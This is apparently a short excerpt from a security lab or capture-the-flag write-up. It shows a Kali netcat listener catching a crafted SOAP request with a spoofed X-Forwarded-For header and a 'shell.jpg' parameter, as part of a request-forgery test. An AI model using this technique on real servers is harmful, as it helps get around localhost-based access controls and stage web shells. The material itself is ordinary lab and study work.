 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [192.168.231.153] from (UNKNOWN) [192.168.231.1] 53562
POST / HTTP/1.1
Host: 192.168.231.153:6666
Connection: Keep-Alive
User-Agent: Your-Agent
Cookie: Your-Cookie
X-Forwarded-For: 127.0.0.1
Content-Type: text/xml; charset=utf-8
SOAPAction: "123#checkName"
Content-Length: 489

<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="123" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance
" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:checkName><param0 xsi:type="xsd:string">she
ll.jpg</param0></ns1:checkName></SOAP-ENV:Body></SOAP-ENV:Envelope>